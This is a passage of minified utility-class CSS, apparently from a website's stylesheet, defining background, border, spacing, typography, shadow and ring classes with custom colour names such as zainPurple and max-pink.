73,var(--tw-bg-opacity))}.bg-max-pink{--tw-bg-opacity:1;background-color:rgba(227,44,143,var(--tw-bg-opacity))}.bg-green-light{--tw-bg-opacity:1;background-color:rgba(102,187,106,var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgba(124,196,62,var(--tw-bg-opacity))}.bg-green-dark{--tw-bg-opacity:1;background-color:rgba(0,137,100,var(--tw-bg-opacity))}.bg-zainPurple-light{--tw-bg-opacity:1;background-color:rgba(145,114,190,var(--tw-bg-opacity))}.bg-zainPurple-dark{--tw-bg-opacity:1;background-color:rgba(32,22,58,var(--tw-bg-opacity))}.checked\:bg-primary:checked{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.hover\:bg-pink-200:hover{--tw-bg-opacity:1;background-color:rgba(251,207,232,var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.hover\:bg-secondary:hover{--tw-bg-opacity:1;background-color:rgba(105,190,41,var(--tw-bg-opacity))}.hover\:bg-teal:hover{--tw-bg-opacity:1;background-color:rgba(35,183,192,var(--tw-bg-opacity))}.dark .dark\:bg-transparent{background-color:transparent}.dark .dark\:bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.dark .dark\:bg-gray-600{--tw-bg-opacity:1;background-color:rgba(82,82,82,var(--tw-bg-opacity))}.dark .dark\:bg-gray-700{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.dark .dark\:bg-gray-800{--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.dark .dark\:bg-gray-900{--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(90deg,var(--tw-gradient-stops))}.from-purple-600{--tw-gradient-from:#7c3aed;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(124,58,237,0))}.from-teal{--tw-gradient-from:#23b7c0;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(35,183,192,0))}.from-app-teal{--tw-gradient-from:#118588;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(17,133,136,0))}.via-zainPurple-light{--tw-gradient-stops:var(--tw-gradient-from),#9172be,var(--tw-gradient-to,rgba(145,114,190,0))}.to-teal{--tw-gradient-to:#23b7c0}.to-app-dark-teal{--tw-gradient-to:#444f73}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-5{--tw-bg-opacity:0.05}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-opacity-80{--tw-bg-opacity:0.8}.hover\:bg-opacity-30:hover{--tw-bg-opacity:0.3}.dark .dark\:bg-opacity-10{--tw-bg-opacity:0.1}.dark .dark\:bg-opacity-60{--tw-bg-opacity:0.6}.border-transparent{border-color:transparent}.border-black{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-gray-100{--tw-border-opacity:1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(212,212,212,var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity))}.border-purple-600{--tw-border-opacity:1;border-color:rgba(124,58,237,var(--tw-border-opacity))}.border-purple-800{--tw-border-opacity:1;border-color:rgba(91,33,182,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.border-secondary{--tw-border-opacity:1;border-color:rgba(105,190,41,var(--tw-border-opacity))}.border-teal{--tw-border-opacity:1;border-color:rgba(35,183,192,var(--tw-border-opacity))}.border-danger{--tw-border-opacity:1;border-color:rgba(200,6,35,var(--tw-border-opacity))}.border-green{--tw-border-opacity:1;border-color:rgba(124,196,62,var(--tw-border-opacity))}.hover\:border-black:hover{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-blue-400:focus{--tw-border-opacity:1;border-color:rgba(96,165,250,var(--tw-border-opacity))}.dark .dark\:border-gray-500{--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity))}.dark .dark\:border-gray-600{--tw-border-opacity:1;border-color:rgba(82,82,82,var(--tw-border-opacity))}.dark .dark\:border-gray-700{--tw-border-opacity:1;border-color:rgba(64,64,64,var(--tw-border-opacity))}.dark .dark\:hover\:border-gray-400:hover{--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-30{--tw-border-opacity:0.3}.border-opacity-40{--tw-border-opacity:0.4}.border-opacity-70{--tw-border-opacity:0.7}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-b{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-lg{border-top-right-radius:.5rem}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.border-solid{border-style:solid}.border-dotted{border-style:dotted}.border-none{border-style:none}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.border-t-0{border-top-width:0}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-t-2{border-top-width:2px}.border-r-2{border-right-width:2px}.border-b-2{border-bottom-width:2px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.cursor-auto{cursor:auto}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.content-center{align-content:center}.content-between{align-content:space-between}.self-start{align-self:flex-start}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-self-end{justify-self:end}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-initial{flex:0 1 auto}.flex-none{flex:none}.flex-grow-0{flex-grow:0}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.float-right{float:right}.float-left{float:left}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-thin{font-weight:100}.font-light{font-weight:300}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-black{font-weight:900}.h-0{height:0}.h-1{height:.25rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-18{height:4.375rem}.h-20{height:5rem}.h-24{height:6rem}.h-26{height:6.7rem}.h-32{height:8rem}.h-36{height:9rem}.h-40{height:10rem}.h-44{height:11rem}.h-56{height:14rem}.h-64{height:16rem}.h-80{height:20rem}.h-96{height:24rem}.h-auto{height:auto}.h-px{height:1px}.h-0\.5{height:.125rem}.h-1\/3{height:33.333333%}.h-full{height:100%}.h-screen{height:100vh}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-9xl{font-size:8rem;line-height:1}.text-1\.5xs{font-size:.675rem;line-height:.675rem}.text-2xs{font-size:.6rem;line-height:.6rem}.leading-3{line-height:.75rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-tight{line-height:1.25}.list-none{list-style-type:none}.m-0{margin:0}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-3{margin:.75rem}.m-7{margin:1.75rem}.m-auto{margin:auto}.-m-1{margin:-.25rem}.-m-2{margin:-.5rem}.-m-1\.5{margin:-.375rem}.-m-2\.5{margin:-.625rem}.mx-0{margin-left:0;margin-right:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-8{margin-left:2rem;margin-right:2rem}.my-9{margin-top:2.25rem;margin-bottom:2.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.my-12{margin-top:3rem;margin-bottom:3rem}.mx-12{margin-left:3rem;margin-right:3rem}.mx-20{margin-left:5rem;margin-right:5rem}.my-auto{margin-top:auto;margin-bottom:auto}.mx-auto{margin-left:auto;margin-right:auto}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-5{margin-left:-1.25rem;margin-right:-1.25rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mb-6{margin-bottom:1.5rem}.mt-7{margin-top:1.75rem}.mb-7{margin-bottom:1.75rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.mt-9{margin-top:2.25rem}.mb-9{margin-bottom:2.25rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mb-12{margin-bottom:3rem}.mt-14{margin-top:3.5rem}.mb-14{margin-bottom:3.5rem}.mt-16{margin-top:4rem}.mb-16{margin-bottom:4rem}.mt-20{margin-top:5rem}.mb-24{margin-bottom:6rem}.mb-36{margin-bottom:9rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.mt-0\.5{margin-top:.125rem}.mt-1\.5{margin-top:.375rem}.mt-2\.5{margin-top:.625rem}.mb-2\.5{margin-bottom:.625rem}.mt-3\.5{margin-top:.875rem}.mb-4\.5{margin-bottom:1.125rem}.-mt-0{margin-top:0}.-ml-1{margin-left:-.25rem}.-mt-5{margin-top:-1.25rem}.-mb-6{margin-bottom:-1.5rem}.-mt-0\.5{margin-top:-.125rem}.max-h-72{max-height:18rem}.max-w-xs{max-width:20rem}.max-w-sm{max-width:24rem}.max-w-md{max-width:28rem}.max-w-lg{max-width:32rem}.max-w-xl{max-width:36rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.min-h-52{min-height:13rem}.min-h-64{min-height:16rem}.min-h-96{min-height:24rem}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.min-h-screen-25{min-height:25vh}.min-w-max{min-width:-moz-max-content;min-width:max-content}.object-contain{-o-object-fit:contain;object-fit:contain}.object-fill{-o-object-fit:fill;object-fit:fill}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-100{opacity:1}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-10{padding:2.5rem}.p-12{padding:3rem}.p-20{padding:5rem}.p-2\.5{padding:.625rem}.py-0{padding-top:0;padding-bottom:0}.px-0{padding-left:0;padding-right:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.px-24{padding-left:6rem;padding-right:6rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pr-3{padding-right:.75rem}.pl-3{padding-left:.75rem}.pt-4{padding-top:1rem}.pr-4{padding-right:1rem}.pb-4{padding-bottom:1rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pt-8{padding-top:2rem}.pr-8{padding-right:2rem}.pb-8{padding-bottom:2rem}.pt-10{padding-top:2.5rem}.pr-10{padding-right:2.5rem}.pb-12{padding-bottom:3rem}.pt-14{padding-top:3.5rem}.pb-20{padding-bottom:5rem}.pt-1\.5{padding-top:.375rem}.pb-1\.5{padding-bottom:.375rem}.pt-2\.5{padding-top:.625rem}.pr-2\.5{padding-right:.625rem}.pl-2\.5{padding-left:.625rem}.placeholder-white::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.placeholder-white::placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.placeholder-gray-300::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(212,212,212,var(--tw-placeholder-opacity))}.placeholder-gray-300::placeholder{--tw-placeholder-opacity:1;color:rgba(212,212,212,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-white::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-white::placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-100::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(245,245,245,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-100::placeholder{--tw-placeholder-opacity:1;color:rgba(245,245,245,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-400::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(163,163,163,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:rgba(163,163,163,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-700::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(64,64,64,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-700::placeholder{--tw-placeholder-opacity:1;color:rgba(64,64,64,var(--tw-placeholder-opacity))}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-1{top:.25rem}.top-2{top:.5rem}.right-2{right:.5rem}.bottom-2{bottom:.5rem}.right-4{right:1rem}.left-5{left:1.25rem}.right-6{right:1.5rem}.left-8{left:2rem}.top-20{top:5rem}.bottom-24{bottom:6rem}.bottom-26{bottom:6.7rem}.top-0\.5{top:.125rem}.right-0\.5{right:.125rem}.right-4\.5{right:1.125rem}.right-6\.5{right:1.625rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-top-3{top:-.75rem}.-right-3{right:-.75rem}.-bottom-3{bottom:-.75rem}.-left-3{left:-.75rem}.-left-5{left:-1.25rem}.top-1\/2{top:50%}.right-1\/2{right:50%}.left-1\/2{left:50%}.resize{resize:both}*{--tw-shadow:0 0 transparent}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,0.05)}.shadow,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}.shadow-none,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 transparent}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1,.ring-2{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-inset{--tw-ring-inset:inset}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-2:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus\:ring-offset-2:focus,.ring-offset-2{--tw-ring-offset-width:2px}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgba(0,0,0,var(--tw-ring-opacity))}.ring-white{--tw-ring-opacity:1;--tw-ring-color:rgba(255,255,255,var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgba(209,43,138,var(--tw-ring-opacity))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(255,255,255,var(--tw-ring-opacity))}.focus\:ring-blue-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(191,219,254,var(--tw-ring-opacity))}.focus\:ring-blue-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(96,165,250,var(--tw-ring-opacity))}.focus\:ring-primary:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(209,43,138,var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity:0.05}.ring-opacity-40{--tw-ring-opacity:0.4}.focus\:ring-opacity-50:focus{--tw-ring-opacity:0.5}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-50{--tw-text-opacity:1;color:rgba(250,250,250,var(--tw-text-opacity))}.text-gray-100{--tw-text-opacity:1;color:rgba(245,245,245,var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgba(229,229,229,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgba(212,212,212,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(163,163,163,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(115,115,115,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(82,82,82,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(64,64,64,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(23,23,23,var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgba(225,29,72,var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgba(251,191,36,var(--tw-text-opacity))}.text-purple-800{--tw-text-opacity:1;color:rgba(91,33,182,var(--tw-text-opacity))}.text-purple-900{--tw-text-opacity:1;color:rgba(76,29,149,var(--tw-text-opacity))}.text-pink-500{--tw-text-opacity:1;color:rgba(236,72,153,var(--tw-text-opacity))}.text-pink-600{--tw-text-opacity:1;color:rgba(219,39,119,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(209,43,138,var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgba(105,190,41,var(--tw-text-opacity))}.text-teal{--tw-text-opacity:1;color:rgba(35,183,192,var(--tw-text-opacity))}.text-danger{--tw-text-opacity:1;color:rgba(200,6,35,var(--tw-text-opacity))}.text-max-pink{--tw-text-opacity:1;color:rgba(227,44,143,var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgba(124,196,62,var(--tw-text-opacity))}.text-green-dark{--tw-text-opacity:1;color:rgba(0,137,100,var(--tw-text-opacity))}.text-zainPurple-light{--tw-text-opacity:1;color:rgba(145,114,190,var(--tw-text-opacity))}.text-zainPurple-medium{--tw-text-opacity:1;color:rgba(113,70,157,var(--tw-text-opacity))}.text-zainPurple{--tw-text-opacity:1;color:rgba(91,31,105,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgba(64,64,64,var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(209,43,138,var(--tw-text-opacity))}.hover\:text-secondary:hover{--tw-text-opacity:1;color:rgba(105,190,41,var(--tw-text-opacity))}.dark .dark\:text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.dark .dark\:text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.dark .dark\:text-gray-50{--tw-text-opacity:1;color:rgba(250,250,250,var(--tw-text-opacity))}.dark .dark\:text-gray-200{--tw-text-opacity:1;color:rgba(229,229,229,var(--tw-text-opacity))}.dark .dark\:text-gray-300{--tw-text-opacity:1;color:rgba(212,212,212,var(--tw-text-opacity))}.dark .dark\:text-gray-400{--tw-text-opacity:1;color:rgba(163,163,163,var(--tw-text-opacity))}.dark .dark\:text-purple-200{--tw-text-opacity:1;color:rgba(221,214,254,var(--tw-text-opacity))}.dark .dark\:text-purple-300{--tw-text-opacity:1;color:rgba(196,181,253,var(--tw-text-opacity))}.dark .dark\:text-purple-500{--tw-text-opacity:1;color:rgba(139,92,246,var(--tw-text-opacity))}.dark .dark\:text-pink-300{--tw-text-opacity:1;color:rgba(249,168,212,var(--tw-text-opacity))}.dark .dark\:text-primary{--tw-text-opacity:1;color:rgba(209,43,138,var(--tw-text-opacity))}.dark .dark\:hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.italic{font-style:italic}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.hover\:underline:hover{text-decoration:underline}.tracking-tight{letter-spacing:-.025em}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.align-middle{vertical-align:middle}.align-text-bottom{vertical-align:text-bottom}.visible{visibility:visible}.invisible{visibility:hidden}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.w-0{width:0}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-18{width:4.375rem}.w-20{width:5rem}.w-24{width:6rem}.w-26{width:6.7